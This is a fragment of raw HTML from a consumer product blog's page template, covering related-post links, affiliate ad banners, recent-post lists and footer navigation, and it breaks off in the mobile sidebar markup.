<div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-23910 post type-post status-publish format-standard has-post-thumbnail hentry category-trending category-home-depot penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2023/07/French-Door-Refrigerators-480x320.webp" href="https://noblepuma.com/french-door-refrigerators/"></a><h4 class="entry-title"><a href="https://noblepuma.com/french-door-refrigerators/">5 French Door Refrigerators To Enhance Functionality In Your Kitchen</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://noblepuma.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-07-18T05:24:52+00:00">July 18, 2023</time><time class="updated" datetime="2023-10-31T13:48:42+00:00">October 31, 2023</time></div></div><div  class="item-related penci-imgtype-landscape post-25108 post type-post status-publish format-standard has-post-thumbnail hentry category-home-decor category-home-depot penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2023/07/bathroom-accessories-set-64c1128fdf405-480x320.webp" href="https://noblepuma.com/bathroom-accessories-sets/"></a><h4 class="entry-title"><a href="https://noblepuma.com/bathroom-accessories-sets/">Bathroom Accessories Sets- Elevate your bathroom Ambiance and Decor</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://noblepuma.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-07-26T12:49:02+00:00">July 26, 2023</time><time class="updated" datetime="2024-04-04T04:30:35+00:00">April 4, 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-24438 post type-post status-publish format-standard has-post-thumbnail hentry category-trending category-home-depot penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2023/07/Laundry-Basket-1-480x320.webp" href="https://noblepuma.com/best-laundry-basket/"></a><h4 class="entry-title"><a href="https://noblepuma.com/best-laundry-basket/">A Laundry Basket Is More Than Just A Dirty Clothes Holder</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://noblepuma.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2023-07-24T04:32:01+00:00">July 24, 2023</time><time class="updated" datetime="2025-03-10T09:22:07+00:00">March 10, 2025</time></div></div></div></div>					</div>

									</div>
			</div>
			
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="custom_html-12" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Advertisements</span></h4></div><div class="textwidget custom-html-widget"><a href="https://goto.target.com/c/4290113/707563/2092" target="_blank" id="707563" rel="noopener"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" border="0" alt="" width="300" height="250" data-lazy-src="//a.impactradius-go.com/display-ad/2092-707563"/><noscript><img src="//a.impactradius-go.com/display-ad/2092-707563" border="0" alt="" width="300" height="250"/></noscript></a>
</div></div><div id="penci_custom_html-9" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
        <a rel="sponsored"
           href="https://allbirds.pxf.io/c/4290113/2524171/13831" target="_top" id="2524171">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" border="0" alt="" width="300" height="250" data-lazy-src="//a.impactradius-go.com/display-ad/13831-2524171"/><noscript><img src="//a.impactradius-go.com/display-ad/13831-2524171" border="0" alt="" width="300" height="250"/></noscript></a><img height="0" width="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="position:absolute;visibility:hidden;" border="0" data-lazy-src="https://imp.pxf.io/i/4290113/2524171/13831" /><noscript><img height="0" width="0" src="https://imp.pxf.io/i/4290113/2524171/13831" style="position:absolute;visibility:hidden;" border="0" /></noscript>
</div></div></div><div id="penci_custom_html-8" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<a rel="sponsored"
           href="https://squarespace.syuh.net/c/4290113/2742213/9084" target="_top" id="2742213">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20686%201000'%3E%3C/svg%3E" border="0" alt="" width="686" height="1000" data-lazy-src="//a.impactradius-go.com/display-ad/9084-2742213"/><noscript><img src="//a.impactradius-go.com/display-ad/9084-2742213" border="0" alt="" width="686" height="1000"/></noscript></a><img height="0" width="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="position:absolute;visibility:hidden;" border="0" data-lazy-src="https://imp.pxf.io/i/4290113/2742213/9084" /><noscript><img height="0" width="0" src="https://imp.pxf.io/i/4290113/2742213/9084" style="position:absolute;visibility:hidden;" border="0" /></noscript>
</div></div></div><div id="penci_custom_html-7" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<a target="_blank" rel="nofollow" href="https://dhwnh.com/g/05dgete24s5524a843dfb3e3b7aadc/?subid=FG43121"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Udemy" data-lazy-src="https://noblepuma.com/wp-content/uploads/2025/03/ads15.jpeg"/><noscript><img src="https://noblepuma.com/wp-content/uploads/2025/03/ads15.jpeg" alt="Udemy"/></noscript></a>
</div></div></div><div id="penci_custom_html-6" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"
           href="https://squarespace.syuh.net/c/4290113/2742030/9084" target="_top" id="2742030">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201080'%3E%3C/svg%3E" border="0" alt="" width="1080" height="1080" data-lazy-src="//a.impactradius-go.com/display-ad/9084-2742030"/><noscript><img src="//a.impactradius-go.com/display-ad/9084-2742030" border="0" alt="" width="1080" height="1080"/></noscript></a><img height="0" width="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="position:absolute;visibility:hidden;" border="0" data-lazy-src="https://imp.pxf.io/i/4290113/2742030/9084" /><noscript><img height="0" width="0" src="https://imp.pxf.io/i/4290113/2742030/9084" style="position:absolute;visibility:hidden;" border="0" /></noscript></div></div><div id="custom_html-13" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://masterclass.pxf.io/c/4290113/2004894/16021" target="_top" id="2004894" rel="noopener"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20720'%3E%3C/svg%3E" border="0" alt="" width="1280" height="720" data-lazy-src="//a.impactradius-go.com/display-ad/16021-2004894"/><noscript><img src="//a.impactradius-go.com/display-ad/16021-2004894" border="0" alt="" width="1280" height="720"/></noscript></a><img height="0" width="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="position:absolute;visibility:hidden;" border="0" data-lazy-src="https://imp.pxf.io/i/4290113/2004894/16021" /><noscript><img height="0" width="0" src="https://imp.pxf.io/i/4290113/2004894/16021" style="position:absolute;visibility:hidden;" border="0" /></noscript>
</div></div>	</div>
</aside><!-- #secondary -->
			
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="search-1" class="widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_search"><form method="get" class="search-form" action="https://noblepuma.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Enter keyword..." value="" name="s">
	</label>
	<button type="submit" class="search-submit">
		<i class="fa fa-search"></i>
		<span class="screen-reader-text">Search</span>
	</button>
</form>
</div><div id="penci_custom_html-5" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Advertisements</span></h4></div><div class="textwidget custom-html-widget"><div style="text-align: center;">
	<!-- admitad.banner: zyhta57nsm5524a843df004ed038cb NordVPN WW -->
<a target="_blank" rel="nofollow" href="https://qwpeg.com/g/zyhta57nsm5524a843df004ed038cb/?i=4"><img width="200" height="200" border="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="NordVPN WW" data-lazy-src="https://ad.admitad.com/b/zyhta57nsm5524a843df004ed038cb/"/><noscript><img width="200" height="200" border="0" src="https://ad.admitad.com/b/zyhta57nsm5524a843df004ed038cb/" alt="NordVPN WW"/></noscript></a>
<!-- /admitad.banner -->
</div></div></div><div id="custom_html-17" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div class="eg-affiliate-banners"
		 data-program="us-expedia" 
		 data-network="pz" 
		 data-layout="medium-rectangle" 
		 data-image="winter" 
		 data-message="snow-days-find-ultimate-ski-getaway" 
		 data-camref="1101l5yE6k" 
		 data-pubref="" data-link="home">
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script></div></div><div id="custom_html-16" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Trip.com North America from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3227014&v=5968&q=446341&r=1097883">
    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" border="0" data-lazy-src="https://www.awin1.com/cshow.php?s=3227014&#038;v=5968&#038;q=446341&#038;r=1097883"><noscript><img src="https://www.awin1.com/cshow.php?s=3227014&v=5968&q=446341&r=1097883" border="0"></noscript>
</a>

<!-- END ADVERTISER: Trip.com North America from awin.com --></div></div><div id="custom_html-15" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Gousto from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3906109&v=5070&q=516270&r=1097883">
    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" border="0" data-lazy-src="https://www.awin1.com/cshow.php?s=3906109&#038;v=5070&#038;q=516270&#038;r=1097883"><noscript><img src="https://www.awin1.com/cshow.php?s=3906109&v=5070&q=516270&r=1097883" border="0"></noscript>
</a>

<!-- END ADVERTISER: Gousto from awin.com --></div></div><div id="custom_html-14" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Dorothy Perkins UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3096273&v=1134&q=433204&r=1097883">
    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" border="0" data-lazy-src="https://www.awin1.com/cshow.php?s=3096273&#038;v=1134&#038;q=433204&#038;r=1097883"><noscript><img src="https://www.awin1.com/cshow.php?s=3096273&v=1134&q=433204&r=1097883" border="0"></noscript>
</a>

<!-- END ADVERTISER: Dorothy Perkins UK from awin.com --></div></div><div id="custom_html-9" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://goto.target.com/c/4290113/1348858/2092" target="_blank" id="1348858" rel="noopener"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20262'%3E%3C/svg%3E" border="0" alt="" width="696" height="262" data-lazy-src="//a.impactradius-go.com/display-ad/2092-1348858"/><noscript><img src="//a.impactradius-go.com/display-ad/2092-1348858" border="0" alt="" width="696" height="262"/></noscript></a>
</div></div><div id="penci_custom_html-2" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://temuaffiliateprogram.pxf.io/c/4240945/1688014/18350" target="_blank" id="1688014"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" border="0" alt="" width="800" height="800" data-lazy-src="//a.impactradius-go.com/display-ad/18350-1688014"/><noscript><img src="//a.impactradius-go.com/display-ad/18350-1688014" border="0" alt="" width="800" height="800"/></noscript></a></div></div><div id="custom_html-10" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://goto.target.com/c/4290113/768278/2092" target="_blank" id="768278" rel="noopener"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2050'%3E%3C/svg%3E" border="0" alt="" width="300" height="50" data-lazy-src="//a.impactradius-go.com/display-ad/2092-768278"/><noscript><img src="//a.impactradius-go.com/display-ad/2092-768278" border="0" alt="" width="300" height="50"/></noscript></a>
</div></div>
		<div id="recent-posts-1" class="widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_recent_entries">
		<div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Recent Posts</span></h4></div>
		<ul>
											<li>
					<a href="https://noblepuma.com/coffee-table-and-side-table-set/">Revamp Your Living Area With An Affordable Coffee Table And Side Table Set</a>
									</li>
											<li>
					<a href="https://noblepuma.com/thumb-rings-for-women/">Learn With Us Why Thumb Rings For Women Are The Must-Have Accessory</a>
									</li>
											<li>
					<a href="https://noblepuma.com/princess-dresses-for-girls/">Princess Dresses For Girls: Hair Styles Tips And More For Parents To Know!</a>
									</li>
											<li>
					<a href="https://noblepuma.com/metal-bed-frames/">Sleek Style, Solid Support: Exploring Metal Bed Frames Design</a>
									</li>
											<li>
					<a href="https://noblepuma.com/themes-for-e-commerce/">Simplify Setup, Boost Sales: The Perfect Themes For E-Commerce For Your Business</a>
									</li>
					</ul>

		</div>	</div>
</aside><!-- #secondary -->
		</div>

	</div>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Noblepuma"/>
		<meta itemprop="description" content=""/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Noblepuma"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-4 footer__sidebars-style-4">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-3">
					<div id="nav_menu-3" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-3 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Quick Link</span></h4></div><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-23054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23054"><a href="https://noblepuma.com/">Home</a></li>
<li id="menu-item-23066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23066"><a href="https://noblepuma.com/about-us/">About Us</a></li>
<li id="menu-item-22700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22700"><a href="https://noblepuma.com/contact-us/">Contact Us</a></li>
<li id="menu-item-22701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22701"><a href="https://noblepuma.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-23056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23056"><a href="https://noblepuma.com/sitemap_index.xml">Sitemap</a></li>
</ul></div></div>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-3">
					<div id="nav_menu-2" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-3 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Our Policy</span></h4></div><div class="menu-privacy-container"><ul id="menu-privacy" class="menu"><li id="menu-item-22695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22695"><a href="https://noblepuma.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-22697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22697"><a href="https://noblepuma.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-22696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22696"><a href="https://noblepuma.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-22698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22698"><a href="https://noblepuma.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-3">
						<div id="penci_block_6__89980609" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-3 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__89980609" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__89980609block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://noblepuma.com/wp-content/uploads/2024/05/Mechanic-Tool-Kits-280x186.webp" data-delay="" href="https://noblepuma.com/mechanic-tool-kits/" title="Enhance Your Tooling Arsenal With These Skillful Mechanic Tool Kits"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://noblepuma.com/mechanic-tool-kits/" title=" Enhance Your Tooling Arsenal With These Skillful Mechanic Tool Kits ">Enhance Your Tooling Arsenal With These Skillful Mechanic Tool Kits</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://noblepuma.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-05-14T12:35:42+00:00">May 14, 2023</time><time class="updated" datetime="2024-05-14T12:50:21+00:00">May 14, 2024</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://noblepuma.com/mechanic-tool-kits/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://noblepuma.com/wp-content/uploads/2024/05/Best-mens-body-wash-280x186.webp" data-delay="" href="https://noblepuma.com/mens-body-wash/" title="Find Out How The Best Men&#8217;s Body Washes Promote Skin Health And Confidence"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://noblepuma.com/mens-body-wash/" title=" Find Out How The Best Men&#8217;s Body Washes Promote Skin Health And Confidence ">Find Out How The Best Men&#8217;s Body Washes Promote Skin Health And Confidence</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://noblepuma.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-05-29T05:18:51+00:00">May 29, 2024</time><time class="updated" datetime="2024-12-26T12:22:33+00:00">December 26, 2024</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://noblepuma.com/mens-body-wash/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__89980609 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__89980609 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__89980609 .penci__post-title{ font-family:"Roboto";font-weight:600; }@media screen and (min-width: 768px ){#penci_block_6__89980609 .penci__post-title{ font-size:13px !important; }}</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__89980609 = new penciBlock();penci_block_6__89980609.blockID="penci_block_6__89980609";penci_block_6__89980609.atts_json = '{"build_query":"size:2|order_by:rand|order:ASC|categories:Garden Equipment","add_title_icon":"","title_i_align":"","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"","block_title_wborder":"","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"26","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-3","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","trp_param_show":"","trp_param_show_language":"","trp_param_exclude":"","trp_param_exclude_languages":"","paged":1,"unique_id":"penci_block_6__89980609","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__89980609.content="";penciBlocksArray.push(penci_block_6__89980609);</script>				</div>
							<div id="footer-4" class="footer-sidebar-item footer-4 penci-col-3">
						<div id="penci_block_6__62364734" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-3 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 left penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__62364734" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Editor's Pick</span></h3>								</div>
		<div id="penci_block_6__62364734block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://noblepuma.com/wp-content/uploads/2024/06/coffee-table-and-side-table-set-667181ee17e2d-280x186.webp" data-delay="" href="https://noblepuma.com/coffee-table-and-side-table-set/" title="Revamp Your Living Area With An Affordable Coffee Table And Side Table Set"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://noblepuma.com/coffee-table-and-side-table-set/" title=" Revamp Your Living Area With An Affordable Coffee Table And Side Table Set ">Revamp Your Living Area With An Affordable Coffee Table And Side Table Set</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://noblepuma.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2025-03-09T13:01:09+00:00">March 9, 2025</time><time class="updated" datetime="2025-10-21T18:23:54+00:00">October 21, 2025</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n penci_pmeta-link" href="https://noblepuma.com/author/amelia/">Amelia</a></span></span><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p30900">10237</span></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://noblepuma.com/wp-content/uploads/2025/01/Thumb-Rings-For-Women-280x186.webp" data-delay="" href="https://noblepuma.com/thumb-rings-for-women/" title="Learn With Us Why Thumb Rings For Women Are The Must-Have Accessory"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://noblepuma.com/thumb-rings-for-women/" title=" Learn With Us Why Thumb Rings For Women Are The Must-Have Accessory ">Learn With Us Why Thumb Rings For Women Are The Must-Have Accessory</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://noblepuma.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2025-03-09T10:45:49+00:00">March 9, 2025</time><time class="updated" datetime="2025-10-21T18:39:07+00:00">October 21, 2025</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n penci_pmeta-link" href="https://noblepuma.com/author/amelia/">Amelia</a></span></span><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p31124">8078</span></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>@media screen and (min-width: 768px ){}#penci_block_6__62364734 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__62364734 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__62364734 = new penciBlock();penci_block_6__62364734.blockID="penci_block_6__62364734";penci_block_6__62364734.atts_json = '{"build_query":"post_type:post|size:2|categories:Editor\u2019s Picks","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"1","show_count_view":"1","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-4","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","trp_param_show":"","trp_param_show_language":"","trp_param_exclude":"","trp_param_exclude_languages":"","paged":1,"unique_id":"penci_block_6__62364734","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__62364734.content="";penciBlocksArray.push(penci_block_6__62364734);</script>				</div>
					</div>
	</div>
</div>
				<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
													<div class="footer__social-media">
					<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100093057969118" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/noble_puma" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/noblepuma/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/noblepuma/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>				</div>
					</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright">
			<div class="site-info">
				@2025 - Noblepuma. All Right Reserved.			</div><!-- .site-info -->
					</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://noblepuma.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Noblepuma" data-lazy-src="https://noblepuma.com/wp-content/uploads/2022/10/logo-noblepuma-dark.png"/><noscript><img src="https://noblepuma.com/wp-content/uploads/2022/10/logo-noblepuma-dark.png" alt="Noblepuma"/></noscript></a>
						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
